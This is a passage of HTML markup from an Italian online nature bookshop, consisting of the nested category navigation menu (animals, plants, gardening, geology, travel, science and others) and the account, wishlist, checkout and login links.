<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>